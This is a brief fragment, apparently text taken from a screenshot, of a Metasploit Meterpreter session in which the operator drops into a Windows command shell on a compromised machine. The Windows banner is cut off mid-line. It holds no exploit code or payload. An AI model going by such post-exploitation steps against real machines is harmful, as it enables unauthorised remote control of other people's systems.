 meterpreter > shell 
Process 2492 created. 
Channel 4 created. 
Microsoft Windows [Version 
(c) 2013 Microsoft Corporation. All rights 
reserved. 